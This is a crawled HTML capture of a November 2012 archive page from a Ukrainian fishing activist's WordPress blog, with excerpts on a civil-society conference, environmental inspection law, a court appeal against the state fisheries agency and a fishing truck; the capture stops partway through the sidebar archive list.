

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avn.kiev.ua/?m=201211
body_size: 19266
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Статьи за Ноябрь, 2012 | AVN Blog</title>

<link rel="stylesheet" href="https://www.avn.kiev.ua/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.avn.kiev.ua/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://www.avn.kiev.ua/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 


<!-- All in One SEO Pack 2.11 by Michael Torbert of Semper Fi Web Design[291,335] -->
<link rel="author" href="https://plus.google.com/u/0/112517896075143807397" />

<meta name="keywords"  content="громадянського,конференція,національної,перша річна,платформи,суспільства,східного партнерства,української,форуму,гру,закон,законопроект,кэкц,общественники,общественные инспектора,победа,права,протоколы,№ 10218,№ 5456-vi,6 лет,годовщина,громада рыбалок украины,день,нам,рождения,шесть лет,апеляційну,відхилено,держрибагентства,проти,скаргу,суд,toyota,tundra,crewmax,новый,автомобиль,для рыбалки" />

<link rel="canonical" href="https://www.avn.kiev.ua/?m=201211" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AVN Blog &raquo; Лента" href="https://www.avn.kiev.ua/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="AVN Blog &raquo; Лента комментариев" href="https://www.avn.kiev.ua/?feed=comments-rss2" />
		<script type="277ff67c4b50c408081e6793-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.avn.kiev.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='msw_wpfm_scan-css' href="https://www.avn.kiev.ua/wp-content/plugins/wordpress-file-monitor/wordpress-file-monitor.php?ver=scan" type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href="https://www.avn.kiev.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.0.23" type='text/css' media='all' />
<link rel='stylesheet' id='wp-downloadmanager-css' href="https://www.avn.kiev.ua/wp-content/plugins/wp-downloadmanager/download-css.css?ver=1.68.3" type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css' href="https://www.avn.kiev.ua/wp-content/plugins/wp-email/email-css.css?ver=2.67.6" type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href="https://www.avn.kiev.ua/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.2" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.avn.kiev.ua/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://www.avn.kiev.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://www.avn.kiev.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel='https://api.w.org/' href="https://www.avn.kiev.ua/index.php?rest_route=/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avn.kiev.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avn.kiev.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.23" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="archive date">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="https://www.avn.kiev.ua/">AVN Blog</a></h1>
		<div class="description">Сторінка Андрія Неліпи в мережі Інтернет</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for Ноябрь, 2012</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-704 post type-post status-publish format-standard hentry">
				<h3 id="post-704"><a href="https://www.avn.kiev.ua/?p=704" rel="bookmark" title="Permanent Link to Перша річна конференція Української національної платформи Форуму громадянського суспільства Східного Партнерства">Перша річна конференція Української національної платформи Форуму громадянського суспільства Східного Партнерства</a></h3>
				<small>Среда, Ноябрь 21st, 2012</small>

				<div class="entry">
					<!--CusAdsVi1--><div id="entry213">
<div id="blog_message"><img alt="" src="http://www.ribaki.org.ua/img/ep.png" width="420" border="0" /><br />
<b>21 листопада 2012 року у Києві відбулася Перша річна конференція <a href="http://eu.prostir.ua/themes/EaP.html" target="_blank" class="broken_link">Української національної платформи Форуму громадянського суспільства Східного Партнерства</a>. Окрім безпосередньо учасників платформи, у заході також взяли участь Голова Представництва ЄС в Україні <a href="http://www.rbc.ua/ukr/newsline/show/evropa-razocharovana-tem-chto-proishodilo-v-ukraine-posle-21112012130200" target="_blank">Ян Томбінські</a>, Перший віце-прем`єр-міністр України <a href="http://www.pravda.com.ua/news/2012/11/21/6977854/" target="_blank">Валерій Хорошковський</a>  та Голова Комітету Верховної Ради з питань європейської інтеграції, співголова «EuroNest» <a href="http://newsru.ua/ukraine/21nov2012/push_off.html" target="_blank">Борис Тарасюк</a>.</b></div>
<p> <a href="https://www.avn.kiev.ua/?p=704#more-704" class="more-link"><span aria-label="Читать далее Перша річна конференція Української національної платформи Форуму громадянського суспільства Східного Партнерства">(далее&hellip;)</span></a></div>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://odnaknopka.ru/wp/ok2.utf8.js"></script><script type="277ff67c4b50c408081e6793-text/javascript">okbm("http://www.avn.kiev.ua/?p=704","Перша річна конференція Української національної платформи Форуму громадянського суспільства Східного Партнерства")</script>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>

				<p class="postmetadata"> Posted in Без рубрики |   <a href="https://www.avn.kiev.ua/?p=704#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-691 post type-post status-publish format-standard hentry">
				<h3 id="post-691"><a href="https://www.avn.kiev.ua/?p=691" rel="bookmark" title="Permanent Link to Очередная победа ГРУ и КЭКЦ на законодательном фронте!">Очередная победа ГРУ и КЭКЦ на законодательном фронте!</a></h3>
				<small>Воскресенье, Ноябрь 11th, 2012</small>

				<div class="entry">
					<!--CusAdsVi1--><p><img alt="" src="http://www.ribaki.org.ua/img/boravn.jpg" width="300" border="0" /></p>
<p><span style="color: darkgreen;"><b>Общественным экологическим инспекторам Украины возвращены права составлять протоколы на нарушителей правил охоты и рыбалки</b></span></p>
<p>13 ноября 2012 г. Президент Украины В. Янукович подписал проект Закона  <a href="http://w1.c1.rada.gov.ua/pls/zweb2/webproc4_1?id=&amp;pf3511=42852" target="_blank">№ 10218</a>  «О внесении изменений в некоторые законодательные акты Украины (относительно оптимизации полномочий органов исполнительной власти в сфере экологии и природных ресурсов, в том числе на местном уровне)», принятый народными депутатами во втором чтении 16 октября 2012 г. (теперь уже Закон Украины <a href="http://zakon.rada.gov.ua/go/5456-VI" target="_blank">№ 5456-VI</a>).</p>
<p> <a href="https://www.avn.kiev.ua/?p=691#more-691" class="more-link"><span aria-label="Читать далее Очередная победа ГРУ и КЭКЦ на законодательном фронте!">(далее&hellip;)</span></a></p>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://odnaknopka.ru/wp/ok2.utf8.js"></script><script type="277ff67c4b50c408081e6793-text/javascript">okbm("http://www.avn.kiev.ua/?p=691","Очередная победа ГРУ и КЭКЦ на законодательном фронте!")</script>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>

				<p class="postmetadata"> Posted in Без рубрики |   <a href="https://www.avn.kiev.ua/?p=691#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-684 post type-post status-publish format-standard hentry">
				<h3 id="post-684"><a href="https://www.avn.kiev.ua/?p=684" rel="bookmark" title="Permanent Link to День Рождения ГРУ &#8212; нам 6 лет!!!">День Рождения ГРУ &#8212; нам 6 лет!!!</a></h3>
				<small>Среда, Ноябрь 7th, 2012</small>

				<div class="entry">
					<!--CusAdsVi1--><p><img alt="" src="http://www.ribaki.org.ua/img/6years.jpg" width="300" border="0" /></p>
<p><span style="color: blue;"><b>Сегодня  <a href="http://www.ribaki.org.ua/" target="_blank" class="broken_link">Громаде Рыбалок Украины</a>  исполняется 6 лет</b></span> <img title="Positive" alt="" src="http://ribaki.org.ua/forum/images/smilies/hp.gif" border="0" /> <img title="Positive" alt="" src="http://ribaki.org.ua/forum/images/smilies/poz.gif" border="0" /></p>
<p>Ну что дорогие ГРУмадяне? С праздником всех нас! <img title="Friends" alt="" src="http://www.ribaki.org.ua/forum/images/smilies/friends.gif" border="0" /> <img title="Drinks or Beer" alt="" src="http://ribaki.org.ua/forum/images/smilies/drinks.gif" border="0" /></p>
<p> <a href="https://www.avn.kiev.ua/?p=684#more-684" class="more-link"><span aria-label="Читать далее День Рождения ГРУ &#8212; нам 6 лет!!!">(далее&hellip;)</span></a></p>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://odnaknopka.ru/wp/ok2.utf8.js"></script><script type="277ff67c4b50c408081e6793-text/javascript">okbm("http://www.avn.kiev.ua/?p=684","День Рождения ГРУ &amp;#8212; нам 6 лет!!!")</script>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>

				<p class="postmetadata"> Posted in Без рубрики |   <a href="https://www.avn.kiev.ua/?p=684#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-676 post type-post status-publish format-standard hentry">
				<h3 id="post-676"><a href="https://www.avn.kiev.ua/?p=676" rel="bookmark" title="Permanent Link to Апеляційну скаргу Держрибагентства проти ГРУ відхилено">Апеляційну скаргу Держрибагентства проти ГРУ відхилено</a></h3>
				<small>Понедельник, Ноябрь 5th, 2012</small>

				<div class="entry">
					<!--CusAdsVi1--><p><a href="http://www.ribaki.org.ua/img/darg_gru_sud_apel.jpg" target="_blank" class="broken_link"><img alt="" src="http://www.ribaki.org.ua/img/darg_gru_sud_apel_sm.jpg" border="0" /></a></p>
<p>10.08.2012 Державне агентство рибного господарства України звернулося до Апеляційного суду м. Києва з апеляційною скаргою на <a href="http://reyestr.court.gov.ua/Review/25523718" target="_blank">рішення</a> Оболонського районного суду м. Києва від 31.07.2012 у цивільній справі № 2-2500/12 (суддя Яценко Н.О.) за позовом Держрибагентства до президента ВГО &#171;Громада Рибалок України&#187; Неліпи А.В. про захист своєї ділової репутації та спростування інформації.</p>
<p> <a href="https://www.avn.kiev.ua/?p=676#more-676" class="more-link"><span aria-label="Читать далее Апеляційну скаргу Держрибагентства проти ГРУ відхилено">(далее&hellip;)</span></a></p>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://odnaknopka.ru/wp/ok2.utf8.js"></script><script type="277ff67c4b50c408081e6793-text/javascript">okbm("http://www.avn.kiev.ua/?p=676","Апеляційну скаргу Держрибагентства проти ГРУ відхилено")</script>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>

				<p class="postmetadata"> Posted in Без рубрики |   <a href="https://www.avn.kiev.ua/?p=676#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-655 post type-post status-publish format-standard hentry">
				<h3 id="post-655"><a href="https://www.avn.kiev.ua/?p=655" rel="bookmark" title="Permanent Link to Toyota Tundra CrewMax &#8212; новый автомобиль для рыбалки">Toyota Tundra CrewMax &#8212; новый автомобиль для рыбалки</a></h3>
				<small>Пятница, Ноябрь 2nd, 2012</small>

				<div class="entry">
					<!--CusAdsVi1--><div id="blog_message"><img alt="" src="http://www.ribaki.org.ua/img/ttcm0.jpg" border="0" /><br />
На проходящей в Лас-Вегасе тюнинг-шоу <a href="http://www.semashow.com/" target="_blank">SEMA</a> один из лидеров мирового автопрома &#8212; компания Toyotа представит специальную версию своего внедорожника Tundra CrewMax.</div>
<div>Новый автомобиль разработан совместными усилиями тюнинг ателье <a href="http://www.csmotorsportsnc.com/" target="_blank">CS Motorsports</a> и победителем одного из самых известных в США турниров по ловле баса Bassmaster Elite Series <a href="http://www.bassmaster.com/anglers/britt-myers" target="_blank">Бриттом Майерсом</a>.</div>
<p> <a href="https://www.avn.kiev.ua/?p=655#more-655" class="more-link"><span aria-label="Читать далее Toyota Tundra CrewMax &#8212; новый автомобиль для рыбалки">(далее&hellip;)</span></a></p>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://odnaknopka.ru/wp/ok2.utf8.js"></script><script type="277ff67c4b50c408081e6793-text/javascript">okbm("http://www.avn.kiev.ua/?p=655","Toyota Tundra CrewMax &amp;#8212; новый автомобиль для рыбалки")</script>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>

				<p class="postmetadata"> Posted in Без рубрики |   <a href="https://www.avn.kiev.ua/?p=655#respond">No Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<!-- Start About Me widget -->
<li id="about_me_widget-3" class="widget widget_about_me_widget"><div id="aboutmewidget3"><h2 class="widgettitle">&nbsp;</h2><p style="text-align: center;"><img alt="AVN" height="150" src="https://2.bp.blogspot.com/_8gpqhgWfqJA/SgioLuG5V6I/AAAAAAAAAfE/KH2HbTcSgNE/S220/avn-3.jpg" style="vertical-align: middle;" width="150" /></p>
<p style="text-align: center;"><span style="font-family: Arial; font-size: x-small;"><span style="color: #000080;"><strong><span style="font-size: small;">Неліпа Андрій Володимирович</span></strong></span><span style="font-size: small;"><br />Україна, Київ<br />Моб.: +380675057378<br />ICQ# 102000998</span><br /><span style="font-size: small;"><a href="/cdn-cgi/l/email-protection#93f2e5fdd3e1faf1f2f8fabdfce1f4bde6f2">avn(a)ribaki.org.ua</a></span></span></p>
<p style="text-align: center;"> <em><a href="https://www.avn.kiev.ua/wiki" target="_blank" title="Біографія та діяльність"><span style="font-size: small;">Curriculum vitae</span></a></em></p>
</span></span></p>
<p style="text-align: center;"><a href="https://www.facebook.com/anelipa" target="_blank" title="Профіль у Facebook"><span style="font-size: small;">Профіль у Facebook</span></a></p>
<p style="text-align: center;"><a href="https://www.facebook.com/andrey.nelipa" target="_blank" title="Сторінка у Facebook"><span style="font-size: small;">Сторінка у Facebook</span></a></p>
<p style="text-align: center;"><a href="https://www.linkedin.com/in/anelipa/" target="_blank" title="Сторінка в LinkedIn"><span style="font-size: small;">Сторінка в LinkedIn</span></a></p></div></li>	<!-- Stop About Me widget -->
<li id="skype-widget-menu" class="widget widget_skypewidget"><h2 class="widgettitle"><img src="https://mystatus.skype.com/smallicon/avn_skype" align="absmiddle">Общение в Skype</h2><a href="skype:avn_skype?call"><img src="https://download.skype.com/share/skypebuttons/buttons/call_blue_transparent_70x23.png" style="border: none;" width="70" height="23" alt="Skype Me�!" /></a><br/><a href="skype:avn_skype?chat"><img src="https://download.skype.com/share/skypebuttons/buttons/chat_blue_transparent_97x23.png" style="border: none;" width="97" height="23" alt="Chat with me" /></a><br/></li>		<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
											<li>
					<a href="https://www.avn.kiev.ua/?p=939">Онлайн карти зимувальних ям 2018-2019рр. і сторінки Рибоохоронних патрулів у всіх областях України</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=926">Чому розумним людям важко бути щасливими?</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=918">Пропозиція ДАРГ щодо риболовлі на КВХ</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=909">7 проблем, від яких можна позбутися за допомогою бананів</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=856">Скільки років найстарішому дереву на Землі?</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=796">З Днем Незалежності України!</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=845">А. Нелипа: «Экологические исследования водоемов в Украине не проводились уже более 20 лет»</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=826">Андрей Нелипа: «Наши приоритеты — борьба с браконьерством и популяризация цивилизованного рыболовства»</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=792">Всесвітній день охорони навколишнього середовища</a>
									</li>
											<li>
					<a href="https://www.avn.kiev.ua/?p=783">Привітання з Великоднем!</a>
									</li>
					</ul>
		</li><li id="rss-4" class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget" href="http://www.ribaki.org.ua/forum/blog_external.php?type=RSS2&#038;bloguserid=1"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.avn.kiev.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">Риболовний Вісник ГРУ</a></h2></li><li id="rss-2" class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget" href="https://news.google.com/rss/search?q=рибалка+риба+рибна&#038;um=1&#038;ie=UTF-8&#038;hl=uk&#038;gl=UA&#038;ceid=UA:uk"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.avn.kiev.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://news.google.com/search?q=%D1%80%D0%B8%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0+%D1%80%D0%B8%D0%B1%D0%B0+%D1%80%D0%B8%D0%B1%D0%BD%D0%B0&#038;um=1&#038;ie=UTF-8&#038;hl=uk&#038;gl=UA&#038;ceid=UA:uk">Про рибу и рибальство</a></h2><ul><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Потайливі рибалки: названо павуків, які здатні ловити рибу, що в п&#039;ять разів більша за них (фото) - Фокус — Більше ніж просто новини</a> <span class="rss-date">08.10.2025</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Рибна ловля в Луцьку - де найкращі місця на Волині у 2025 - Агро 24 - 24 Канал</a> <span class="rss-date">23.07.2025</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Де можна ловити рибу в Тернопільській області у 2025 році - 24 Канал</a> <span class="rss-date">21.07.2025</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Рибна ловля Черкасах - де дозволено ловити рибу у липні - Агро 24 - 24 Канал</a> <span class="rss-date">16.07.2025</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Хто може безплатно ловити рибу у ставку, якщо він в оренді - 24 Канал</a> <span class="rss-date">22.06.2025</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Рибалки з Вилкового: Сезон дунайського оселедця стартував, але ловити його нема кому - KP.UA</a> <span class="rss-date">15.03.2024</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Щука, короп і судак: у луцький Стир випустили тисячі рибин. ФОТО - volynpost.com</a> <span class="rss-date">26.02.2022</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>&quot;Хлопці, ну шо ви там? Погнали!&quot; - як сітками &quot;тягають&quot; судаків і синців на найбільшому водосховищі України - Gazeta.ua</a> <span class="rss-date">21.10.2021</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>До уваги рибалок-любителів: чи правомірно безкоштовно рибалити на орендованих водоймах? - Безоплатна правнича допомога</a> <span class="rss-date">01.01.2020</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Золота рибка Середземномор’я - Радіо Свобода</a> <span class="rss-date">16.08.2007</span></li></ul></li><li id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Ноябрь 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.avn.kiev.ua/?m=201210">&laquo; Окт</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://www.avn.kiev.ua/?m=201212">Дек &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.avn.kiev.ua/?m=20121102" aria-label="Записи, опубликованные 02.11.2012">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://www.avn.kiev.ua/?m=20121105" aria-label="Записи, опубликованные 05.11.2012">5</a></td><td>6</td><td><a href="https://www.avn.kiev.ua/?m=20121107" aria-label="Записи, опубликованные 07.11.2012">7</a></td><td>8</td><td>9</td><td>10</td><td><a href="https://www.avn.kiev.ua/?m=20121111" aria-label="Записи, опубликованные 11.11.2012">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="https://www.avn.kiev.ua/?m=20121121" aria-label="Записи, опубликованные 21.11.2012">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
<li class="cat-item-none">Рубрик нет</li>		</ul>
</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Архивы</h2>		<ul>
			<li><a href="https://www.avn.kiev.ua/?m=201901">Январь 2019</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201512">Декабрь 2015</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201508">Август 2015</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201507">Июль 2015</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201506">Июнь 2015</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201504">Апрель 2015</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201407">Июль 2014</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201302">Февраль 2013</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201301">Январь 2013</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201212">Декабрь 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201211">Ноябрь 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201210">Октябрь 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201209">Сентябрь 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201208">Август 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201207">Июль 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201206">Июнь 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201205">Май 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201204">Апрель 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201203">Март 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201201">Январь 2012</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201112">Декабрь 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201108">Август 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201106">Июнь 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201105">Май 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201104">Апрель 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201103">Март 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201102">Февраль 2011</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201011">Ноябрь 2010</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201010">Октябрь 2010</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201009">Сентябрь 2010</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201007">Июль 2010</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201005">Май 2010</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=201001">Январь 2010</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=200912">Декабрь 2009</a></li>
